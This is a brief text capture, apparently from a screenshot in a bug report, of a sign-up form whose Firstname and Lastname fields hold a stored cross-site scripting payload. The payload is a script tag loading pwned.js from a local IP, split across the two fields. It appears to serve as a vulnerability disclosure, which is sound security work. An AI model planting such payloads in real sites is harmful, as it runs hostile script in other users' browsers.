 Username :
pwner
Password :
••••••••
Confirm Password :
••••••••
Site :
Paris
Email address :
pwner@pwner.com
Firstname :
<script src="http://192.168.0.139/pwned.js"></scrip
Lastname :
cript src="http://192.168.0.139/pwned.js"></script>
Sign up !